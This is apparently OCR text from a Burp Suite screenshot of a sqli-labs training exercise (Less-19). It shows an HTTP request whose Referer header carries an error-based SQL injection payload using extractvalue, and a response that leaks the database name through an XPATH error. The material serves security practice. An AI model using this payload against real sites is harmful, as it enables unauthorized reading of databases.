 Send
Cancel
<
>
Target: http://192.168.38.137
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-19/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: 'or extractvalue(1,concat(0x7e,(select database()))),2)#
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your Referer is: 'or extractvalue(1,concat(0x7e,(select database()))),2)#
XPATH syntax error: '~security'
SUCCESSFULLY